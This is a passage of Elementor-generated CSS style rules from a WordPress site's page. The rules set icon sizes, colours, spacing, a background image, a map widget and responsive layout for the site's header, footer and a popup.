					 .elementor-1453 .elementor-element.elementor-element-471eda2.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-023ec2d );color:var( --e-global-color-023ec2d );border-color:var( --e-global-color-023ec2d );}.elementor-1453 .elementor-element.elementor-element-471eda2 .elementor-icon{font-size:60px;}.elementor-1453 .elementor-element.elementor-element-50a88ab{--icon-box-icon-margin:5px;}.elementor-1453 .elementor-element.elementor-element-50a88ab .elementor-icon-box-title{margin-block-end:15px;}.elementor-1453 .elementor-element.elementor-element-50a88ab.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-50a88ab.elementor-view-framed .elementor-icon, .elementor-1453 .elementor-element.elementor-element-50a88ab.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-50a88ab.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-50a88ab.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-023ec2d );}.elementor-1453 .elementor-element.elementor-element-50a88ab.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-50a88ab.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-50a88ab.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-50a88ab.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-023ec2d );color:var( --e-global-color-023ec2d );border-color:var( --e-global-color-023ec2d );}.elementor-1453 .elementor-element.elementor-element-50a88ab .elementor-icon{font-size:55px;}.elementor-1453 .elementor-element.elementor-element-bf3cc6e{--icon-box-icon-margin:5px;}.elementor-1453 .elementor-element.elementor-element-bf3cc6e .elementor-icon-box-title{margin-block-end:15px;}.elementor-1453 .elementor-element.elementor-element-bf3cc6e.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-bf3cc6e.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-023ec2d );}.elementor-1453 .elementor-element.elementor-element-bf3cc6e.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-bf3cc6e.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-bf3cc6e.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-bf3cc6e.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-023ec2d );color:var( --e-global-color-023ec2d );border-color:var( --e-global-color-023ec2d );}.elementor-1453 .elementor-element.elementor-element-bf3cc6e .elementor-icon{font-size:60px;}.elementor-1453 .elementor-element.elementor-element-bf3cc6e .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-c14df10{--icon-box-icon-margin:5px;}.elementor-1453 .elementor-element.elementor-element-c14df10 .elementor-icon-box-title{margin-block-end:15px;}.elementor-1453 .elementor-element.elementor-element-c14df10.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-c14df10.elementor-view-framed .elementor-icon, .elementor-1453 .elementor-element.elementor-element-c14df10.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-1453 .elementor-element.elementor-element-c14df10.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-c14df10.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-023ec2d );}.elementor-1453 .elementor-element.elementor-element-c14df10.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-c14df10.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-c14df10.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-1453 .elementor-element.elementor-element-c14df10.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-023ec2d );color:var( --e-global-color-023ec2d );border-color:var( --e-global-color-023ec2d );}.elementor-1453 .elementor-element.elementor-element-c14df10 .elementor-icon{font-size:60px;}.elementor-1453 .elementor-element.elementor-element-88b43fc{--spacer-size:50px;}.elementor-1453 .elementor-element.elementor-element-e8de0d1 .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-e8de0d1 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-e8de0d1 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-7a4c471:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-7a4c471 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://asthaagri.com/storage/2024/02/premium_photo-1682092805057-14abef3fdff7-transformed.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1453 .elementor-element.elementor-element-7a4c471 > .elementor-background-overlay{background-color:#0C0C0C;opacity:0.27;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-7a4c471 .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-7a4c471 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-7a4c471 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-7a4c471{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1453 .elementor-element.elementor-element-acb590f{z-index:2;}.elementor-1453 .elementor-element.elementor-element-d09e2a9 > .elementor-widget-container{padding:0% 27% 0% 27%;}body:not(.rtl) .elementor-1453 .elementor-element.elementor-element-d09e2a9{left:25%;}body.rtl .elementor-1453 .elementor-element.elementor-element-d09e2a9{right:25%;}.elementor-1453 .elementor-element.elementor-element-d09e2a9{top:40%;}.elementor-1453 .elementor-element.elementor-element-d09e2a9 .sc_item_title{color:var( --e-global-color-13ed1179 );}.elementor-1453 .elementor-element.elementor-element-d09e2a9 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-d09e2a9 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-d09e2a9 .sc_item_subtitle{color:var( --e-global-color-13ed1179 );}.elementor-1453 .elementor-element.elementor-element-ad4ffa6{--spacer-size:350px;}.elementor-1453 .elementor-element.elementor-element-10eff96{--spacer-size:350px;}.elementor-1453 .elementor-element.elementor-element-286301d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1453 .elementor-element.elementor-element-286301d:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-286301d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1453 .elementor-element.elementor-element-286301d .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-286301d .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-286301d .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-286301d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1453 .elementor-element.elementor-element-286301d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-db9a677 .sc_googlemap{width:100%;height:800px;}.elementor-1453 .elementor-element.elementor-element-db9a677 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-db9a677 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-c1a7cea > .elementor-element-populated.elementor-column-wrap{padding:0% 12% 0% 15%;}.elementor-1453 .elementor-element.elementor-element-c1a7cea > .elementor-element-populated.elementor-widget-wrap{padding:0% 12% 0% 15%;}.elementor-1453 .elementor-element.elementor-element-7b3094c{--spacer-size:50px;}.elementor-1453 .elementor-element.elementor-element-62f769b{--spacer-size:50px;}.elementor-1453 .elementor-element.elementor-element-2cc6e06 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-2cc6e06 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-bfebffe{--spacer-size:30px;}.elementor-1453 .elementor-element.elementor-element-f70df68{--spacer-size:50px;}.elementor-1453 .elementor-element.elementor-element-afb9b4a{--spacer-size:50px;}:root{--page-title-display:none;}@media(max-width:1279px) and (min-width:768px){.elementor-1453 .elementor-element.elementor-element-4f55a0c{width:100%;}.elementor-1453 .elementor-element.elementor-element-c1a7cea{width:100%;}}@media(max-width:1279px){.elementor-1453 .elementor-element.elementor-element-d09e2a9 > .elementor-widget-container{padding:0% 25% 0% 25%;}}@media(max-width:767px){body:not(.rtl) .elementor-1453 .elementor-element.elementor-element-22c1529{left:3%;}body.rtl .elementor-1453 .elementor-element.elementor-element-22c1529{right:3%;}.elementor-1453 .elementor-element.elementor-element-22c1529{bottom:30%;}.elementor-1453 .elementor-element.elementor-element-d09e2a9 > .elementor-widget-container{padding:0% 5% 0% 5%;}body:not(.rtl) .elementor-1453 .elementor-element.elementor-element-d09e2a9{left:0%;}body.rtl .elementor-1453 .elementor-element.elementor-element-d09e2a9{right:0%;}.elementor-1453 .elementor-element.elementor-element-d09e2a9{top:40%;z-index:2;}.elementor-1453 .elementor-element.elementor-element-c1a7cea > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-1453 .elementor-element.elementor-element-c1a7cea > .elementor-element-populated.elementor-widget-wrap{padding:0px 25px 0px 25px;}.elementor-1453 .elementor-element.elementor-element-bfebffe{--spacer-size:25px;}}
.elementor-12922756 .elementor-element.elementor-element-6b6445b .trx_addons_bg_text{z-index:0;}.elementor-12922756 .elementor-element.elementor-element-6b6445b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-12922756 .elementor-element.elementor-element-6b6445b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-12922756 .elementor-element.elementor-element-9c06a39 > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 20px 25px;}.elementor-12922756 .elementor-element.elementor-element-9c06a39 > .elementor-element-populated.elementor-widget-wrap{padding:0px 25px 20px 25px;}#elementor-popup-modal-12922756{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-12922756 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-12922756 .dialog-close-button{display:flex;}#elementor-popup-modal-12922756 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
</style>
<link property="stylesheet" rel='stylesheet' id='widget-icon-box-css' href='https://asthaagri.com/storage/elementor/css/custom-widget-icon-box.min.css?rnd=31494' type='text/css' media='all' />
<style id="elementor-post-22459">.elementor-22459 .elementor-element.elementor-element-f99bf51 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22459 .elementor-element.elementor-element-f99bf51 .trx_addons_bg_text{z-index:0;}.elementor-22459 .elementor-element.elementor-element-f99bf51 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22459 .elementor-element.elementor-element-f99bf51 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22459 .elementor-element.elementor-element-f99bf51{padding:20px 55px 20px 55px;}.elementor-22459 .elementor-element.elementor-element-8760a66 > .elementor-widget-container{margin:-7px 20px 0px 0px;}.elementor-22459 .elementor-element.elementor-element-8760a66 .logo_image{max-height:70px;}.elementor-22459 .elementor-element.elementor-element-458d7e1 > .elementor-widget-container{margin:1px 0px 0px 8px;}.elementor-22459 .elementor-element.elementor-element-cf61a3d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22459 .elementor-element.elementor-element-cf61a3d .trx_addons_bg_text{z-index:0;}.elementor-22459 .elementor-element.elementor-element-cf61a3d .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22459 .elementor-element.elementor-element-cf61a3d .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22459 .elementor-element.elementor-element-cf61a3d{padding:0px 55px 0px 55px;}.elementor-22459 .elementor-element.elementor-element-ae9fea6 > .elementor-widget-container{margin:-7px 20px 0px 0px;}.elementor-22459 .elementor-element.elementor-element-ae9fea6 .logo_image{max-height:50px;}.elementor-22459 .elementor-element.elementor-element-41b4df4 > .elementor-widget-container{margin:1px 0px 0px 8px;}.elementor-22459 .elementor-element.elementor-element-ea19729 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22459 .elementor-element.elementor-element-ea19729:not(.elementor-motion-effects-element-type-background), .elementor-22459 .elementor-element.elementor-element-ea19729 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22459 .elementor-element.elementor-element-ea19729 .trx_addons_bg_text{z-index:0;}.elementor-22459 .elementor-element.elementor-element-ea19729 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22459 .elementor-element.elementor-element-ea19729 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22459 .elementor-element.elementor-element-ea19729{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-22459 .elementor-element.elementor-element-ea19729 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22459 .elementor-element.elementor-element-e1c26bc > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-22459 .elementor-element.elementor-element-e1c26bc .logo_image{max-height:40px;}.elementor-22459 .elementor-element.elementor-element-33bc7da > .elementor-widget-container{margin:1px 0px 0px 0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:767px){.elementor-22459 .elementor-element.elementor-element-ee99d65{width:50%;}.elementor-22459 .elementor-element.elementor-element-e1c26bc .logo_image{max-height:40px;}.elementor-22459 .elementor-element.elementor-element-ef450bc{width:50%;}.elementor-22459 .elementor-element.elementor-element-33bc7da > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-22459 .elementor-element.elementor-element-09ddaa6 > .elementor-widget-container{margin:-2px 0px 0px 0px;}}@media(min-width:768px){.elementor-22459 .elementor-element.elementor-element-48469f5{width:79.026%;}.elementor-22459 .elementor-element.elementor-element-1d310fa{width:20.936%;}.elementor-22459 .elementor-element.elementor-element-558dbbf{width:79.026%;}.elementor-22459 .elementor-element.elementor-element-ec398b0{width:20.936%;}}</style>
<style id="elementor-post-18350">.elementor-18350 .elementor-element.elementor-element-542d9a4:not(.elementor-motion-effects-element-type-background), .elementor-18350 .elementor-element.elementor-element-542d9a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#080300;}.elementor-18350 .elementor-element.elementor-element-542d9a4 .trx_addons_bg_text{z-index:0;}.elementor-18350 .elementor-element.elementor-element-542d9a4 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18350 .elementor-element.elementor-element-542d9a4 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18350 .elementor-element.elementor-element-542d9a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;}.elementor-18350 .elementor-element.elementor-element-542d9a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18350 .elementor-element.elementor-element-d363be2 .trx_addons_bg_text{z-index:0;}.elementor-18350 .elementor-element.elementor-element-d363be2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18350 .elementor-element.elementor-element-d363be2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18350 .elementor-element.elementor-element-8a7a320{--spacer-size:50px;}.elementor-18350 .elementor-element.elementor-element-5bf9e41 .trx_addons_bg_text{z-index:0;}.elementor-18350 .elementor-element.elementor-element-5bf9e41 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18350 .elementor-element.elementor-element-5bf9e41 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18350 .elementor-element.elementor-element-5bf9e41{padding:0px 50px 0px 50px;}.elementor-18350 .elementor-element.elementor-element-2059772{width:auto;max-width:auto;}.elementor-18350 .elementor-element.elementor-element-2059772 .logo_image{max-height:6em;}.elementor-bc-flex-widget .elementor-18350 .elementor-element.elementor-element-909a954.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18350 .elementor-element.elementor-element-909a954.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18350 .elementor-element.elementor-element-909a954 > .elementor-element-populated.elementor-column-wrap{padding:0% 0% 0% 27%;}.elementor-18350 .elementor-element.elementor-element-909a954 > .elementor-element-populated.elementor-widget-wrap{padding:0% 0% 0% 27%;}.elementor-18350 .elementor-element.elementor-element-398705e .sc_item_title_text{-webkit-text-stroke-width:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-18350 .elementor-element.elementor-element-398705e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-461f8ef .trx_addons_bg_text{z-index:0;}.elementor-18350 .elementor-element.elementor-element-461f8ef .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18350 .elementor-element.elementor-element-461f8ef .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18350 .elementor-element.elementor-element-2515ad9{--spacer-size:14px;}.elementor-18350 .elementor-element.elementor-element-4c9b894{--spacer-size:10px;}.elementor-18350 .elementor-element.elementor-element-4a0a7fd .trx_addons_bg_text{z-index:0;}.elementor-18350 .elementor-element.elementor-element-4a0a7fd .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18350 .elementor-element.elementor-element-4a0a7fd .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18350 .elementor-element.elementor-element-4a0a7fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-18350 .elementor-element.elementor-element-4a0a7fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18350 .elementor-element.elementor-element-50fe8f8 > .elementor-element-populated{margin:0% 45% 0% 0%;--e-column-margin-right:45%;--e-column-margin-left:0%;}.elementor-18350 .elementor-element.elementor-element-50fe8f8{z-index:2;}.elementor-18350 .elementor-element.elementor-element-534044d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-534044d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-d03fdfa > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-18350 .elementor-element.elementor-element-3037c34 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-3037c34 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-5d1d001{--spacer-size:6px;}.elementor-18350 .elementor-element.elementor-element-328673d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-328673d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-e28d3a3{--spacer-size:6px;}.elementor-18350 .elementor-element.elementor-element-c38f2e2 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-c38f2e2 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-0220b7d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-0220b7d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-b75a84b{--spacer-size:6px;}.elementor-18350 .elementor-element.elementor-element-1072e60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18350 .elementor-element.elementor-element-962437e{--spacer-size:6px;}.elementor-18350 .elementor-element.elementor-element-3f52907 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-3f52907 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18350 .elementor-element.elementor-element-176a4e5{--spacer-size:6px;}.elementor-18350 .elementor-element.elementor-element-7c0c5b4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18350 .elementor-element.elementor-element-c0cbbee .trx_addons_bg_text{z-index:0;}.elementor-18350 .elementor-element.elementor-element-c0cbbee .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18350 .elementor-element.elementor-element-c0cbbee .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18350 .elementor-element.elementor-element-c0cbbee{padding:0px 50px 0px 50px;z-index:2;}.elementor-18350 .elementor-element.elementor-element-80d68bc{--spacer-size:14px;}.elementor-18350 .elementor-element.elementor-element-f40bf10{--spacer-size:50px;}.elementor-18350 .elementor-element.elementor-element-377c081{--divider-border-style:solid;--divider-color:#323641;--divider-border-width:1px;}.elementor-18350 .elementor-element.elementor-element-377c081 .elementor-divider-separator{width:100%;}.elementor-18350 .elementor-element.elementor-element-377c081 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-18350 .elementor-element.elementor-element-c8179e4{--spacer-size:10px;}.elementor-18350 .elementor-element.elementor-element-ced321c{text-align:center;color:#7A7F91;}.elementor-18350 .elementor-element.elementor-element-b65326f{--spacer-size:10px;}.elementor-18350 .elementor-element.elementor-element-2798a5e{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1279px){.elementor-18350 .elementor-element.elementor-element-542d9a4{margin-top:60px;margin-bottom:0px;}.elementor-18350 .elementor-element.elementor-element-8a7a320{--spacer-size:20px;}.elementor-18350 .elementor-element.elementor-element-5bf9e41{padding:0px 15px 0px 15px;}.elementor-18350 .elementor-element.elementor-element-909a954 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-18350 .elementor-element.elementor-element-909a954 > .elementor-element-populated.elementor-column-wrap{padding:0% 0% 0% 5%;}.elementor-18350 .elementor-element.elementor-element-909a954 > .elementor-element-populated.elementor-widget-wrap{padding:0% 0% 0% 5%;}.elementor-18350 .elementor-element.elementor-element-4a0a7fd{padding:0px 15px 0px 15px;}.elementor-18350 .elementor-element.elementor-element-50fe8f8 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-18350 .elementor-element.elementor-element-d03fdfa > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-18350 .elementor-element.elementor-element-1072e60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18350 .elementor-element.elementor-element-7c0c5b4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18350 .elementor-element.elementor-element-c0cbbee{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-18350 .elementor-element.elementor-element-542d9a4{margin-top:40px;margin-bottom:0px;}.elementor-18350 .elementor-element.elementor-element-8a7a320{--spacer-size:0px;}.elementor-18350 .elementor-element.elementor-element-5bf9e41{padding:0px 10px 0px 10px;}.elementor-18350 .elementor-element.elementor-element-2fd793c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18350 .elementor-element.elementor-element-2059772 .logo_image{max-height:150px;}.elementor-18350 .elementor-element.elementor-element-909a954 > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18350 .elementor-element.elementor-element-909a954 > .elementor-element-populated.elementor-column-wrap{padding:0% 0% 0% 0%;}.elementor-18350 .elementor-element.elementor-element-909a954 > .elementor-element-populated.elementor-widget-wrap{padding:0% 0% 0% 0%;}.elementor-18350 .elementor-element.elementor-element-2515ad9{--spacer-size:20px;}.elementor-18350 .elementor-element.elementor-element-4a0a7fd{padding:0px 10px 0px 10px;}.elementor-18350 .elementor-element.elementor-element-610f1cc{width:50%;}.elementor-18350 .elementor-element.elementor-element-610f1cc > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18350 .elementor-element.elementor-element-cc0ec88{width:50%;}.elementor-18350 .elementor-element.elementor-element-cc0ec88 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18350 .elementor-element.elementor-element-3e25f70 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18350 .elementor-element.elementor-element-1072e60{z-index:2;}.elementor-18350 .elementor-element.elementor-element-7c0c5b4{z-index:2;}.elementor-18350 .elementor-element.elementor-element-c0cbbee{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-18350 .elementor-element.elementor-element-2fd793c{width:22.835%;}.elementor-18350 .elementor-element.elementor-element-909a954{width:92.165%;}.elementor-18350 .elementor-element.elementor-element-50fe8f8{width:40%;}.elementor-18350 .elementor-element.elementor-element-610f1cc{width:18%;}.elementor-18350 .elementor-element.elementor-element-cc0ec88{width:18%;}.elementor-18350 .elementor-element.elementor-element-3e25f70{width:24%;}}@media(max-width:1279px) and (min-width:768px){.elementor-18350 .elementor-element.elementor-element-2fd793c{width:35%;}.elementor-18350 .elementor-element.elementor-element-909a954{width:65%;}.elementor-18350 .elementor-element.elementor-element-50fe8f8{width:35%;}.elementor-18350 .elementor-element.elementor-element-610f1cc{width:20%;}.elementor-18350 .elementor-element.elementor-element-cc0ec88{width:20%;}.elementor-18350 .elementor-element.elementor-element-3e25f70{width:25%;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 > .elementor-widget-container{margin:-4px 0px 15px 0px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 .logo_image{max-height:75px;}.elementor-4509 .elementor-element.elementor-element-6655a08c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-6655a08c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DCDEE6;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 